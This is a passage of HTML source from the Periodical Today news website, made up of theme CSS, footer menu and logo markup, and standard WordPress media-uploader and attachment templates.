				}.tdi_82_859 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_83_865" class="tdc-row stretch_row"><div class="vc_row tdi_84_c32  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_84_c32{
                    min-height: 0;
                }.tdi_84_c32,
				.tdi_84_c32 .tdc-columns{
				    display: block;
				}.tdi_84_c32 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_84_c32.tdc-row-content-vert-center,
                    .tdi_84_c32.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_84_c32.tdc-row-content-vert-bottom,
                    .tdi_84_c32.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_84_c32.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_84_c32.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_84_c32{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_84_c32 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_865_rand_style td-element-style" ><style>
.tdi_83_865_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_86_898  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_898{
                    vertical-align: baseline;
                }.tdi_86_898 .wpb_wrapper,
				.tdi_86_898 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86_898 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_86_898 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86_898{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_87_687 td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_87_687" >
<style>
/* custom css */
.tdi_87_687 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_87_687 .td-block-title a,
				.tdi_87_687 .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_87_687 class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_89_993  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_993{
                    vertical-align: baseline;
                }.tdi_89_993 .wpb_wrapper,
				.tdi_89_993 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89_993 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89_993 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89_993{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_993{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_92_821  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_821{
                    vertical-align: baseline;
                }.tdi_92_821 .wpb_wrapper,
				.tdi_92_821 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_821 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_821 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_8a2 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_8a2" >
<style>

/* inline tdc_css att */

.tdi_93_8a2{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_8a2{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_8a2{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_8a2{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_8a2 .tdb-logo-a,
                .tdi_93_8a2 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_8a2 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_8a2 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_8a2 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_8a2 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_93_8a2 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_8a2 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93_8a2 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_93_8a2 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_8a2 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_8a2 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_8a2 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_8a2 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_8a2 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93_8a2 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_8a2 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_93_8a2_rand_style td-element-style"><style>
.tdi_93_8a2_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_94_8a3" class="tdc-row stretch_row"><div class="vc_row tdi_95_6e9  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_6e9{
                    min-height: 0;
                }.tdi_95_6e9,
				.tdi_95_6e9 .tdc-columns{
				    display: block;
				}.tdi_95_6e9 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95_6e9{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_95_6e9 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_94_8a3_rand_style td-element-style" ><style>
.tdi_94_8a3_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_e99  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_e99{
                    vertical-align: baseline;
                }.tdi_97_e99 .wpb_wrapper,
				.tdi_97_e99 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97_e99 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_97_e99 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98_f77 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_f77" >
<style>
/* custom css */
.tdi_98_f77 .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_98_f77 .tdm-descr a{
                    color: #ffd800;
                }.tdi_98_f77 .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 695289338d0aa
    -->

    
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
